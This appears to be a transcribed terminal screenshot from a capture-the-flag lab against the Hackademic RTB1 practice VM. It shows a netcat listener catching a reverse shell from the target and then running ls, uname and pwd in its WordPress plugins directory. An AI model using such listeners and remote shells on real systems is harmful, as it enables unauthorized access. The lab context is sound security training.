 Terminal - mrtouch@mrtouch: ~
File Edit View Terminal Tabs Help
mrtouch@mrtouch:~$ nc -lvvp 3133
Listening on [0.0.0.0] (family 0, port 3133)
Connection from [192.168.56.101] port 3133 [tcp/*] accepted (family 2, sport 421
33)
sh: no job control in this shell
sh-4.0$ ls
ls
hello.php
markdown.php
textile1.php
sh-4.0$
sh-4.0$ uname -a
uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i
686 athlon i386 GNU/Linux
sh-4.0$
sh-4.0$ pwd
pwd
/var/www/html/Hackademic_RTB1/wp-content/plugins
sh-4.0$